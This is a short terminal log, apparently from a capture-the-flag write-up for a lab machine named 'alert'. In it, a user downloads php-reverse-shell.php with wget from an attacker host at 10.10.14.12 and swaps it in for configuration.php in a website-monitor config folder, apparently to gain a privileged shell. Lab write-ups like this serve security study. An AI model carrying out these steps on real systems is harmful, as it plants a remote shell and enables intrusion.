 albert@alert:/opt/website-monitor/config$ wget http://10.10.14.12:8000/php-reverse-shell.php
--2024-12-17 20:18:34--  http://10.10.14.12:8000/php-reverse-shell.php
Connecting to 10.10.14.12:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php         100%[=================================================>]   5.36K  --.-KB/s    in 0s
2024-12-17 20:18:35 (711 MB/s) - ‘php-reverse-shell.php’ saved [5493/5493]
albert@alert:/opt/website-monitor/config$ ls
configuration.php  php-reverse-shell.php
albert@alert:/opt/website-monitor/config$ mv php-reverse-shell.php configuration.php
albert@alert:/opt/website-monitor/config$ ls